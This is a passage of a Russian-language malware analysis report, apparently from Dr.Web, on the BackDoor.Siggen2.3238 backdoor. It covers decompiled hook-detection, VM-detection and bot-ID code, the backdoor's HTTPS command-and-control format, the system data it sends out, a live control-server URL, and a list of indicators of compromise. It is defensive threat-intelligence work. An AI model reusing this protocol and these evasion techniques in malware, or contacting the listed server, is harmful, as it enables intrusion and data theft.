Хранится в реестре Windows, куда на начальном этапе заражения копируется из файлов migwiz3.DAT и migwiz6.DAT. Содержит shell-код, который получает адреса минимально необходимых функций и загружает из собственного тела исполняемый MZPE-файл. Этот файл представляет собой троянскую dll-библиотеку, детектируемую Dr.Web как **BackDoor.Whitebird.23**.



# <span id="page-16-0"></span>**BackDoor.Siggen2.3238**

Троянская программа-бэкдор, работающая в среде 32-битных операционных систем семейства Microsoft Windows. Написана на C++. Ее основная функция — получение несанкционированного доступа к зараженным компьютерам и выполнение на них вредоносных действий по команде злоумышленников.

# **Принцип действия**

При запуске **BackDoor.Siggen2.3238** инициирует ряд предварительных проверок. Вначале он получает адреса следующих экспортируемых функций:

- · CreateDirectoryExW
- · NtQueryDirectoryFile
- · NtDeleteFile
- · NtWriteFile
- · NtReadFile
- · NtCreateFile
- · NtSetInformationFile



int cdecl magic (unsigned int8 \*a1)  $\mathbf{1}$  $\overline{2}$ k  $\overline{3}$ if  $(*a1 == 0xE9)$  $|| * a1 == 0 \times 90 88 a1[1] == 0 \times 59$  $\Delta$ 5  $|| *a1 == 0x8B 88 a1[1] == 0xFF 88 a1[2] == 0xF9$ 6 \*a1 ==  $0x68$  && a1[5] ==  $0xC3$  $\overline{7}$  $\begin{bmatrix} 1 & *_{a1} & = & 0 \times 90 & 8 & a111 \end{bmatrix}$  == 0x68 8 a1[6] == 0xC3 8  $|| *a1 == 0xFF 8& a1[1] == 0x25$ 9 || \*a1 == 0x8B && a1[1] == 0xFF && a1[2] == 0xFF && a1[3] == 0x25 || \*a1 == 0xB8 && a1[5] == 0xFF && a1[6] == 0xE0  $10$ 11 || \*a1 == 0xB8 && a1[5] == 0x50 && a1[6] == 0xC3 12 || \*a1 == 0xA1 && a1[5] == 0xFF && a1[6] == 0xE0 13 || \*a1 == 0xA1 && a1[5] == 0x50 && a1[6] == 0xC3 || \*a1 == 0x90 && a1[1] == 0x90 && a1[3] == 0xE9 14 15  $||$  a1[5] == 0xFF && a1[6] == 0x25 ) 16  $917$ sub\_42DFF0(); 18 -3  $• 19$ return 0;  $020$ 

Затем проверяет указатель на каждую из этих функций, используя следующий алгоритм:

Если данные по указателю совпали с проверяемыми, троян выделяет в памяти область размером в 1 байт, заполняет в ней нулями 10 байт и пытается освободить ее:

```
1 void sub 42DFF0()
    2\overline{k}_DWORD *v0; // [esp+4h] [ebp-8h]
    \overline{3}\Delta\overline{5}v\theta = operator new[](1u);
        *v \theta = \theta;
٠
   67v0[1] = 0;
        *((\text{MOND}^*)\vee\theta + 4) = 0;
    8<sup>1</sup>\overline{9}j_j free(v\theta);
010
```
Данная операция выполняется для каждой экспортируемой функции. Наиболее вероятно, что так бэкдор проверяет наличие перехватов (хуков) в них и пытается аварийно завершить работающий процесс.

После этого **BackDoor.Siggen2.3238** проверяет, совпадают ли вшитые в его код строки false и true. Если да, троян выполняет проверку на присутствие в системе компонентов виртуальных машин VMWare и VirtualBox - VMWare Guest Additions, Virtual Machine Additions и Virtualbox Guest Additions. После проверки наличия виртуальных машин ее результат обнуляется, и троян впадает в бесконечный цикл, в котором бездействует.

```
\bullet 21 p_false = "false";
\bullet 22
     p true = aTrue;•23while (1)24\mathcal{L}•25c = *b true:
•26v4 = c \cdot (unsigned int)*p false;if ( c := *p_f false )
•27•28break;
• 29if (1c)\bullet 30
          goto LABEL 6;
\bullet 31
        d = p_t true[1];•32v4 = d \lt (unsigned int)p_false[1];• 33if ( d := p_f = [a])
• 34break;
•35p_t = +2;p_{false} += 2;
• 36• 37if ( !d )
  38\mathcal{L}39 LABEL_6:
          v9 = 0;•40•41goto LABEL_8;
 42
        -3
 43
      Þ
•44v9 = v4 ? -1 : 1;
 45 LABEL_8:
•46v8[1] = v9;•47if('iv9')48
      - {
        check_vmwarehostopen_exe();
•49•50check_svc_1_driver_vmsrvc();
\bullet 51
        check_vb_guest_additions();
•52v12 = 0;•53is vm = 0;
• 54infinite_loop();
  55
      Þ
        and a strategic contract and a
```
### **Основная функциональность**

**BackDoor.Siggen2.3238** способен поддерживать связь с управляющим сервером по двум протоколам: HTTP и HTTPS. В исследованном образце задействован протокол HTTPS. В запросах к серверу используется следующий User-Agent:

Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; SE)

При этом все запросы снабжаются следующим набором параметров:

%s;type=%s;length=%s;realdata=%send

где каждая строка %s соответственно заменяется на:

- · идентификатор зараженного компьютера;
- · тип отправляемого запроса;
- · длину данных в поле realdata;
- · данные.



По завершении предварительных проверок на начальном этапе работы

**BackDoor.Siggen2.3238** генерирует собственный идентификатор, используя следующую функцию:

```
1 DWORD *gen bot id()
   2k\overline{3}unsigned int v0; // eax
   \overline{4}BYTE *botid; // [esp+Ch] [ebp-4Ch]
   5
       int i; // [esp+10h] [ebp-48h]
   6
       char a[64]; // [esp+14h] [ebp-44h] BYREF
   \overline{7}8 gmemcpy(a, "0123456789ABCDEFGHIGKLMNOPORSTUVWXYZabcdefghijklmnopgrstuvwxyz", 62);
   \overline{9}botid = operator new[](30u);
• 10v0 = j_time64(0);srand(v\theta);
• 11• 12 * ( DWORD *) botid = 0;• 13 * ((_DWORD *)botid + 1) = 0;
• 14 *((\_DWORD *)\text{botid} + 2) = 0;*((_DWORD *)botid + 3) = 0;<br>*((_DWORD *)botid + 4) = 0;
• 15• 16• 17 *((_DWORD *)botid + 5) = 0;• 18 * (( DWORD *)botid + 6) = 0;
• 19 *(\text{(WORD *})\text{botid} + 14) = 0;• 20 for ( i = 0; i < 24; ++i )
•21botid[i] = a[rand() % 62];
•22return botid;
\bullet 23 }
```
Далее он собирает информацию об инфицированной системе и формирует строку вида:

lan=%s; cmpname=%s; username=%s; version=%s;

где lan — IP-адрес зараженного компьютера, стрпате — имя компьютера, username имя пользователя, version - строка 0.0.4.03.

Эта информация с идентификатором sysinfo через POST-запрос отправляется на управляющий сервер, расположенный по адресу https://31.214.157.14/log.txt. Если в ответ **BackDoor.Siggen2.3238** получает сигнал HEART, соединение считается успешным, и троян приступает к основному циклу общения с сервером.

Для получения новой команды бэкдор отправляет пакет с идентификатором команды HEART и данными heart. Последующий ответ сервера парсится регулярным выражением вида:

```
type=([\hat{\ } \hat{\alpha}] + ); first=([\hat{\ } \hat{\alpha}] + ); second=([\hat{\ } \hat{\alpha}] + ); third=([\hat{\ } \hat{\alpha}] + );
```
Строка type в нем характеризует, какую именно команду требуется выполнить, тогда как остальные строки содержат параметры для команд.



**BackDoor.Siggen2.3238 может получать следующие команды:** 





# **Приложение №1. Индикаторы компрометации**

## **SHA1-хеши**

#### **BAT.Starter.318**

07bdaa2ef4556d9c14753c53c7fc239e9e669637: configstest.bat

### **Trojan.DownLoader34.31724**

091866cac1bef518dbb6d114b3636fbad144b49a: rdplib64.exe

8e2c253615e3e49e81e43a28d5b0d2a7fc54ac2b

bb373b8a81deaccc4f69cac3bde0d6174b261f37

bbb29d96809bcd4c0e75df8f08f3e9dbc817f584: rdplib.exe

### **BackDoor.Siggen2.3238**

3884263dfe67a3da0079fe40d6186950b853145c

### **BackDoor.Siggen2.3244**

c36aabe2828b84a1221a8855b984187b89c24b44: dlhost.exe 632f6737f5308b49cc198fea88338a3403732274: migwiz.exe a2cab5d0c2a7eb93e24c32c407059464dc66ab97: migwiz.dll 7b9e9c67f42671d33c9e7d4d7a36231f1de49bb7: migwiz.dll 02676f335b800ff1c42a1f4fe2344ac381d914f1: migwiz.exe ebb1c0ad2ad2bcdecf5182be7bd3ea5b18cc2126: migwiz.exe

### **BackDoor.Whitebird.23**

2510e873e79cfb61533e9b5a124ddbec130c653c: migwiz3.DAT d6e84ad926cc1d5a3d300a98f492380a31b2427b: migwiz6.DAT

## **Домены**

newsinfo[.]newss[.]nl newsfor[.]newss[.]nl



news[.]newss[.]nl

webnews[.]newss [.] nl

nissen[.]newss[.]nl

john[.]newss[.]nl

news[.]microotf[.]com

news[.]zannews[.]com

download[.]inklingpap e r [.] c o m

sports[.]manhajnews[.]com

g o v a [.] m a n h aj n e w s [.] c o m

d u c k [.] m a n h aj n e w s [.] c o m

### **IP**

185.158.249[.]120

109.230.199[.]173

109.230.199[.]138

109.230.199[.]124

109.230.199[.]48

176.10.118[.]154

176.10.125[.]59

31.214.157[.]14

31.214.157[.]126

122.10.82[.]65